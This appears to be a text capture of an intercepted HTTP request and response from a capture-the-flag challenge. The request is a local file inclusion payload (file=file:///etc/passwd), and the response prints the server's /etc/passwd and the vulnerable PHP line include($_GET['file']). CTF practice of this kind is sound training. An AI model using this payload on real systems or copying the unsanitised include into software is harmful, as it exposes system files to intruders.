 Request
Pretty Raw Hex
\n
1 GET /flflflflag.php?file=file:///etc/passwd HTTP/1.1
2 Host: a6f976dc-87f3-4a19-b36f-1f81844f0b60.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
8 Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 06 Jul 2023 17:25:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1160
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9
10 <html>
11 <head>
12 <script language="javascript" type="text/javascript"
>
13 window.location.href="404.html";
14 </script>
15 <title>
this_is_not_fl4g_and_出题人_wants_girlfriend
</title>
16 </head>
17 <>
18 <body>
19 root:x:0:0:root:/root:/bin/bash
20 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
21 bin:x:2:2:bin:/bin:/usr/sbin/nologin
22 sys:x:3:3:sys:/dev:/usr/sbin/nologin
23 sync:x:4:65534:sync:/bin:/bin/sync
24 games:x:5:60:games:/usr/games:/usr/sbin/nologin
25 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
26 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
27 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
28 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
29 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
30 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
31 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in
32 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in
33 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
34 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
35 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
36 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
37 _apt:x:100:65534::/nonexistent:/bin/false
38 include($_GET["file"])
</body>
39 </html>
40